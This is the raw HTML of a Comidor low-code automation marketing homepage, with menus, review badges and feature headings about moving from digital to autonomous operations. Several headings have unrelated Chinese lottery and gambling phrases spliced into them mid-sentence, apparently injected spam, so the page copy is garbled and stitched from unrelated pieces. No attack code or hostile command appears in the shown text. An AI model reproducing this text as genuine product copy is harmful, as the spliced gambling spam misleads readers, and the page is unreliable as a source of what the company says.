Collaboration</span></a></li> <li id="menu-item-24798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="index-22.html" class="manolis"><span class="grve-item">Files and Content</span></a></li> <li id="menu-item-16876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16876"><a href="index-23.html" class="manolis"><span class="grve-item">People Management</span></a></li> <li id="menu-item-16880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16880"><a href="index-24.html" class="manolis"><span class="grve-item">Project Management</span></a></li> <li id="menu-item-16889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16889"><a href="index-25.html" class="manolis"><span class="grve-item">Sales Automation</span></a></li> </ul> </li> </ul> </li> <li id="menu-item-16891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16891 grve-first-level"><a href="index-26.html"><span class="grve-item">Success Stories</span></a></li> <li id="menu-item-24800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24800 grve-first-level"><a href="index-27.html"><span class="grve-item">Partners</span></a></li> <li id="menu-item-16892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16892 grve-first-level grve-menu-no-link"><a href="#"><span class="grve-item">Resources</span></a> <ul class="sub-menu"> <li id="menu-item-16893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16893"><a href="index-28.html" class="manolis"><span class="grve-item">Knowledge Base</span></a></li> <li id="menu-item-16894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16894"><a href="index-29.html" class="manolis"><span class="grve-item">Help Center</span></a></li> <li id="menu-item-16896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16896"><a href="index-30.html" class="manolis"><span class="grve-item">Blog</span></a></li> <li id="menu-item-28985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28985"><a href="index-31.html" class="manolis"><span class="grve-item">Videos</span></a></li> <li id="menu-item-25246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25246"><a href="index-32.html" class="manolis"><span class="grve-item">News</span></a></li> </ul> </li> <li id="menu-item-32676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32676 grve-first-level"><a href="index-33.html"><span class="grve-item">About</span></a></li> <li id="menu-item-38668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38668 grve-first-level grve-menu-type-button grve-primary-1 grve-hover-black"><a href="index-34.html"><span class="grve-item">Book a Call</span></a></li> <li id="menu-item-33288" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33288 grve-first-level"><a href="#pll_switcher"><span class="grve-item">EN</span></a> <ul class="sub-menu"> <li id="menu-item-33288-en" class="lang-item lang-item-10428 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33288-en"><a href="index.html" hreflang="en-GB" lang="en-GB"><span class="grve-item">EN</span></a></li> <li id="menu-item-33288-de" class="lang-item lang-item-10430 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-33288-de"><a href="index-3.html" hreflang="de-DE" lang="de-DE"><span class="grve-item">DE</span></a></li> <li id="menu-item-33288-es" class="lang-item lang-item-11055 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-33288-es"><a href="index-4.html" hreflang="es-ES" lang="es-ES"><span class="grve-item">ES</span></a></li> <li id="menu-item-33288-pt" class="lang-item lang-item-11060 lang-item-pt menu-item menu-item-type-custom menu-item-object-custom menu-item-33288-pt"><a href="index-5.html" hreflang="pt-PT" lang="pt-PT"><span class="grve-item">PT</span></a></li> <li id="menu-item-33288-fr" class="lang-item lang-item-11077 lang-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-33288-fr"><a href="index-6.html" hreflang="fr-FR" lang="fr-FR"><span class="grve-item">FR</span></a></li> </ul> </li> </ul> </div> </nav>  </div> </div> </div>   <div id="grve-responsive-header"> <div id="grve-main-responsive-header" class="grve-wrapper clearfix"> <div class="grve-container">  <div class="grve-logo grve-position-left"> <div class="grve-wrapper"> <a href="index.html"> <img alt="Comidor Low-code Automation Platform" width="445" height="113" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/05/Comidor-logo-site-2025_444X112.png" class="grve-logo-responsive nitro-lazy" decoding="async" nitro-lazy-empty id="MTYwODoxOTE=-1" src="[data-uri]" /> </a> </div> </div>  <div class="grve-header-elements-wrapper grve-position-right">  <div class="grve-hidden-menu-btn grve-position-right"> <div class="grve-header-element"> <a href="#grve-hidden-menu" class="grve-toggle-hiddenarea" aria-label="Menu"> <span class="grve-item"> <span class="grve-icon-menu" aria-hidden="true"></span> </span> </a> </div> </div>  </div> </div> </div> </div>  </div>   </header>   <div id="grve-content" class="clearfix "> <div class="grve-content-wrapper">  <div id="grve-main-content"> <div class="grve-main-content-wrapper clearfix">  <div id="page-19587" class="post-19587 page type-page status-publish has-post-thumbnail hentry"> <div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-bg-none grve-tablet-row-hide grve-tablet-sm-row-hide grve-mobile-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-5"><div class="grve-column wpb_column grve-column-1-2"><div class="grve-column-wrapper vc_custom_1623241840034"><div class="grve-empty-space" style="height:20px"></div><div class="grve-element grve-text"> <h1 style="color:#000;text-align:left;line-height:1.2;font-weight:bold"><strong><span style="font-size:42px;font-weight:bold">From Digital to 168网®飞艇中国福彩查询超准开奖记录 Autonomous:</span><br /> <span style="font-size:32px;font-weight:bold">Intelligent Transformation Starts Here&nbsp;</span></strong></h1> </div> <div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-element grve-text vc_custom_1759412541400"> <p><span style="color:#222;font-size:22px;font-weight:500">Empower your organization to orchestrate, automate, and autonomize operations with Comidor’s Intelligent Transformation Program (ITP). </span></p> <p><span style="color:#222;font-size:22px;font-weight:500">Shift from digital to adaptive, self-improving, autonomous operations —and become truly future-ready.</span></p> </div> <div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-row-inner grve-bookmark"> <div class="grve-column-inner wpb_column grve-column-1-3"> <div class="grve-column-wrapper-inner"> <div class="grve-element grve-align-left"><a href="index-34.html" class="grve-btn grve-btn-medium grve-extra-round grve-bg-primary-1 grve-bg-hover-primary-3 nowrap"><span>GET A DEMO</span></a></div> </div> </div> <div class="grve-column-inner wpb_column grve-column-2-3"> <div class="grve-column-wrapper-inner"> <div class="grve-element grve-align-left"><a href="index-35.html" title="Intelligent Business Transformation Program" class="grve-btn grve-btn-medium grve-extra-round grve-bg-primary-1 grve-bg-hover-primary-3 grve-btn-line"><span>EXPLORE IT PROGRAM</span></a></div> </div> </div> </div><div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-element grve-text"> <table class=" aligncenter" style="border:0px solid black"> <tbody> <tr style="border:0px solid black"> <td style="border:0px solid black;padding:0px !important;margin-left:0px !important"><a href="https://www.g2.com/products/comidor/reviews" target="_blank" rel="noopener"><img alt="" width="150" height="56" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/06/g2-reviews22.png" class="aligncenter wp-image-30543 nitro-lazy" decoding="async" nitro-lazy-empty id="MTY3NjozNDA=-1" src="[data-uri]" /></a></td> <td style="border:0px solid black;padding:10px !important" class="nitro-lazy"><a href="https://www.capterra.com/p/133782/Comidor/" target="_blank" rel="noopener"><img style="margin-left:0px !important" alt="" width="150" height="56" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2023/01/capterra-reviews-jan.png" class="aligncenter wp-image-30542 nitro-lazy" decoding="async" nitro-lazy-empty id="MTY3NzozNTU=-1" src="[data-uri]" /></a></td> <td style="border:0px solid black;padding:0px !important"><a href="https://www.softwareadvice.com/workflow/comidor-profile/" target="_blank" rel="noopener"><img style="margin-left:0px !important" alt="" width="150" height="56" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2023/01/software-advice-reviews-jan.png" class="aligncenter wp-image-30541 nitro-lazy" decoding="async" nitro-lazy-empty id="MTY3ODozNzU=-1" src="[data-uri]" /></a></td> <td style="border:0px solid black;padding:10px !important"><a href="https://www.getapp.com/project-management-planning-software/a/comidor/" target="_blank" rel="noopener"><img style="margin-left:0px !important" alt="" width="150" height="56" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2023/01/getapp-reviews-jan.png" class="aligncenter wp-image-30546 nitro-lazy" decoding="async" nitro-lazy-empty id="MTY3OTozOTY=-1" src="[data-uri]" /></a></td> </tr> </tbody> </table> </div> </div></div><div class="grve-column wpb_column grve-column-1-2"><div class="grve-column-wrapper"><div class="grve-element grve-text"> <p><img alt="" width="1024" height="929" sizes="auto, (max-width: 1024px) 100vw, 1024px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/05/2151252461-1-1024x929.webp 1024w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/05/2151252461-1-300x272.webp 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/05/2151252461-1-768x697.webp 768w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/05/2151252461-1.webp 1290w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/05/2151252461-1-1024x929.webp" class="aligncenter size-large wp-image-38602 nitro-lazy" decoding="async" nitro-lazy-empty id="MTY4Njo1OTE=-1" src="[data-uri]" /></p> </div> </div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-padding-bottom-2x grve-bg-none grve-desktop-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-none"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper vc_custom_1619188106807"><div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-element grve-text"> <h2 style="color:#000;line-height:1.2;font-weight:bold;text-align:center"><strong><span style="font-size:40px;font-weight:bold">From Digital to Autonomous:</span><br /> <span style="font-size:26px;font-weight:bold">168澳洲幸运5官网结果记录|澳洲的幸运5开奖  Intelligent Transformation Starts Here&nbsp;</span></strong></h2> </div> <div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-element grve-text"> <p><img alt="" width="1024" height="929" sizes="auto, (max-width: 1024px) 100vw, 1024px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/05/2151252461-1-1024x929.webp 1024w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/05/2151252461-1-300x272.webp 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/05/2151252461-1-768x697.webp 768w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/05/2151252461-1.webp 1290w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/05/2151252461-1-1024x929.webp" class="aligncenter size-large wp-image-38602 nitro-lazy" decoding="async" nitro-lazy-empty id="MTY5NTo1OTE=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text vc_custom_1759412549251"> <p style="text-align:center"><span style="color:#222;font-size:22px;font-weight:500">Empower your organization to orchestrate, automate, and autonomize operations with Comidor’s integrated Intelligent Transformation Program (ITP). </span></p> <p style="text-align:center"><span style="color:#222;font-size:22px;font-weight:500">Shift from digital to adaptive, self-improving, autonomous operations —and become truly future-ready.</span></p> </div> <div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-element grve-align-center"><a href="index-34.html" class="grve-btn grve-btn-medium grve-extra-round grve-bg-primary-1 grve-bg-hover-primary-3"><span>SCHEDULE A CALL</span></a></div><div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-element grve-align-center"><a href="index-35.html" title="Intelligent Business Transformation Program" class="grve-btn grve-btn-medium grve-extra-round grve-bg-primary-1 grve-bg-hover-primary-3 grve-btn-line"><span>EXPLORE IT PROGRAM</span></a></div><div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-row-inner grve-bookmark vc_custom_1654181593911"> <div class="grve-column-inner wpb_column grve-column-1-6"> <div class="grve-column-wrapper-inner"> </div> </div> <div class="grve-column-inner wpb_column grve-column-1-3 center_c"> <div class="grve-column-wrapper-inner"> <div class="grve-element grve-text"> <p><a href="https://www.g2.com/products/comidor/reviews" target="_blank" rel="noopener"><img style="margin-bottom:10px !important" alt="" width="100" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/06/g2-reviews22.png" class="wp-image-30543 aligncenter nitro-lazy" decoding="async" nitro-lazy-empty id="MTcxMzoyODM=-1" src="[data-uri]" /></a></p> </div> <div class="grve-element grve-text"> <p><a href="https://www.softwareadvice.com/workflow/comidor-profile/" target="_blank" rel="noopener"><img style="margin-bottom:10px !important" alt="" width="100" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2023/01/software-advice-reviews-jan.png" class="aligncenter wp-image-30541 nitro-lazy" decoding="async" nitro-lazy-empty id="MTcxNzozMTE=-1" src="[data-uri]" /></a></p> </div> </div> </div> <div class="grve-column-inner wpb_column grve-column-1-3 center_c"> <div class="grve-column-wrapper-inner"> <div class="grve-element grve-text"> <p><a href="https://www.capterra.com/p/133782/Comidor/" target="_blank" rel="noopener"><img style="margin-bottom:10px !important" alt="" width="100" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2023/01/capterra-reviews-jan.png" class="wp-image-30542 aligncenter nitro-lazy" decoding="async" nitro-lazy-empty id="MTcyNzoyOTA=-1" src="[data-uri]" /></a></p> </div> <div class="grve-element grve-text"> <p><a href="https://www.getapp.com/project-management-planning-software/a/comidor/" target="_blank" rel="noopener"><img style="margin-bottom:10px !important" alt="" width="100" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2023/01/getapp-reviews-jan.png" class="wp-image-30546 aligncenter nitro-lazy" decoding="async" nitro-lazy-empty id="MTczMTozMTY=-1" src="[data-uri]" /></a></p> </div> </div> </div> <div class="grve-column-inner wpb_column grve-column-1-6"> <div class="grve-column-wrapper-inner"> </div> </div> </div></div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth grve-padding-top-2x grve-padding-bottom-1x grve-bg-none grve-tablet-row-hide grve-tablet-sm-row-hide grve-mobile-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-none"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper"><div class="grve-element grve-text vc_custom_1749109378366"> <h2 style="font-size:40px;color:#222;text-align:center" class="nitro-lazy"><span class="highlight">Intelligent Transformation</span>, 幸运记录澳洲5官网结果记录查询体彩 五分钟幸运直播今日澳洲结果 delivered as-a-Service</h2> </div> </div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth grve-padding-top-1x grve-padding-bottom-2x grve-bg-none grve-desktop-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-none"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper"><div class="grve-element grve-text vc_custom_1749466622788"> <h2 style="font-size:25px;color:#222;text-align:center;line-height:1.2"><span class="highlight">Intelligent Transformation</span>, delivered as-a-Service</h2> </div> <div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-row-inner grve-bookmark vc_custom_1749119685996"> <div class="grve-column-inner wpb_column grve-column-1 white-headings"> <div class="grve-column-wrapper-inner vc_custom_1749466888077"> <div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-streetsign"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3">Holistic <strong>strategy</strong> and agile implementation <strong>methodology</strong></h3></div></div></div><div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-genius"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3">A comprehensive suite of <strong>services </strong></h3></div></div></div><div class="grve-empty-space" style="height:40px"></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-desktop"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3">Modern <strong>digital workplace</strong> for the hybrid workforce</h3></div></div></div><div class="grve-empty-space" style="height:40px"></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-layers"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3">Customizable <strong>business apps, automated workflows, and intelligent applications</strong></h3></div></div></div><div class="grve-empty-space" style="height:40px"></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-puzzle"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3">A <strong>No-code / Low-code </strong>application development environment</h3></div></div></div><div class="grve-empty-space" style="height:40px"></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-gears"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>BPM, Workflow Automation</strong> &amp;<strong> RPA</strong> for streamlined processes</h3></div></div></div><div class="grve-empty-space" style="height:40px"></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-lightbulb"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>AI and ML </strong>for data-driven intelligence and autonomy</h3></div></div></div><div class="grve-empty-space grve-height-1x" style=""></div> </div> </div> </div></div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth grve-bg-none grve-custom-height grve-middle-content grve-tablet-row-hide grve-tablet-sm-row-hide grve-mobile-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-none"><div class="grve-column wpb_column grve-column-1-2"><div class="grve-column-wrapper vc_custom_1750252204734 nitro-lazy"></div></div><div class="grve-column wpb_column grve-column-1-2"><div class="grve-column-wrapper"><div class="grve-row-inner grve-bookmark vc_custom_1749119685996"> <div class="grve-column-inner wpb_column grve-column-2-3 white-headings"> <div class="grve-column-wrapper-inner"> <div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-streetsign"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3">Holistic <strong>strategy</strong> and agile implementation <strong>methodology</strong></h3></div></div></div><div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-genius"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3">A comprehensive suite of <strong>services </strong></h3></div></div></div><div class="grve-empty-space" style="height:40px"></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-desktop"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3">Modern <strong>digital workplace</strong> for the hybrid workforce</h3></div></div></div><div class="grve-empty-space" style="height:40px"></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-layers"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3">Customizable <strong>business apps, automated workflows, and intelligent applications</strong></h3></div></div></div><div class="grve-empty-space" style="height:40px"></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-puzzle"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3">A <strong>No-code / Low-code </strong>application development environment</h3></div></div></div><div class="grve-empty-space" style="height:40px"></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-gears"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>BPM, Workflow Automation</strong> &amp;<strong> RPA</strong> for streamlined processes</h3></div></div></div><div class="grve-empty-space" style="height:40px"></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-lightbulb"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>AI and ML </strong>for data-driven intelligence and autonomy</h3></div></div></div><div class="grve-empty-space grve-height-1x" style=""></div> </div> </div> <div class="grve-column-inner wpb_column grve-column-1-3"> <div class="grve-column-wrapper-inner"> </div> </div> </div></div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth grve-padding-top-1x grve-padding-bottom-1x grve-bg-none grve-tablet-row-hide grve-tablet-sm-row-hide grve-mobile-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-none"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper"><div class="grve-element grve-text"> <h2 style="font-size:40px;color:#222;line-height:1.2;text-align:center">A Roadmap to <span class="highlight">Autonomy</span></h2> </div> </div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth grve-padding-bottom-1x grve-bg-none grve-custom-height grve-middle-content grve-tablet-row-hide grve-tablet-sm-row-hide grve-mobile-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-none"><div class="grve-column wpb_column grve-column-1-2"><div class="grve-column-wrapper vc_custom_1749635602709"><div class="grve-element grve-text vc_custom_1749652298654"> <h3 style="line-height:1.4;text-align:center;font-size:25px"><strong>Embark on a |澳洲的幸运5开奖 澳大利亚幸运五官方结果体彩网 最新的澳洲体彩幸运5官方开奖结果 technology-driven journey</strong></h3> <p style="text-align:center;font-size:22px;line-height:1.4">From <strong data-start="196" data-end="222">digital transformation</strong> to <strong data-start="226" data-end="255">intelligent modernization<br /> </strong>and toward <strong data-start="279" data-end="305">full business autonomy,<br /> </strong>we empower your organization at every stage of evolution.</p> <p>&nbsp;</p> <p style="text-align:center;font-size:30px;line-height:1.4;color:#00afa9"><strong>Digital → Intelligent → Autonomous</strong></p> </div> </div></div><div class="grve-column wpb_column grve-column-1-2"><div class="grve-column-wrapper vc_custom_1749641574135"><div class="grve-element grve-image grve-align-center grve-full-image grve-image-space-100" style=""> <div class="grve-image-wrapper"><img width="1259" height="855" alt="Roadmap to autonomy" sizes="auto, (max-width: 1259px) 100vw, 1259px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/roadmap-to-autonomy.webp 1259w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/roadmap-to-autonomy-300x204.webp 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/roadmap-to-autonomy-1024x695.webp 1024w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/roadmap-to-autonomy-768x522.webp 768w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/roadmap-to-autonomy.webp" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTc4Mjo4Nzc=-1" src="[data-uri]" /> </div></div></div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-padding-bottom-1x grve-bg-none grve-desktop-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-none"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper grve-flex grve-flex-position-bottom"><div class="grve-column-content"><div class="grve-element grve-text"> <h2 style="font-size:25px;color:#222;line-height:1.2;text-align:center">A Roadmap to <span class="highlight">Autonomy</span></h2> </div> <div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-element grve-image grve-align-center grve-full-image grve-image-space-100" style=""> <div class="grve-image-wrapper"><img width="1259" height="855" alt="Roadmap to autonomy" sizes="auto, (max-width: 1259px) 100vw, 1259px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/roadmap-to-autonomy.webp 1259w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/roadmap-to-autonomy-300x204.webp 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/roadmap-to-autonomy-1024x695.webp 1024w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/roadmap-to-autonomy-768x522.webp 768w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/roadmap-to-autonomy.webp" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTc4Njo4MTQ=-1" src="[data-uri]" /> </div></div><div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-element grve-text vc_custom_1750254368387"> <h3 style="line-height:1.4;text-align:center;font-size:20px"><strong>Embark on a technology-driven journey</strong></h3> <p style="text-align:center;font-size:22px;line-height:1.4">From <strong data-start="196" data-end="222">digital transformation</strong> to <strong data-start="226" data-end="255">intelligent modernization<br /> </strong>and toward <strong data-start="279" data-end="305">full business autonomy,<br /> </strong>we empower your organization at every stage of evolution.</p> <p style="text-align:center;font-size:25px;line-height:1.4;color:#00afa9"><strong>Digital → Intelligent → Autonomous</strong></p> </div> <div class="grve-empty-space grve-height-1x" style=""></div></div></div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-bg-none grve-custom-height grve-middle-content grve-tablet-row-hide grve-tablet-sm-row-hide grve-mobile-row-hide"><div class="grve-container"><div class="grve-row 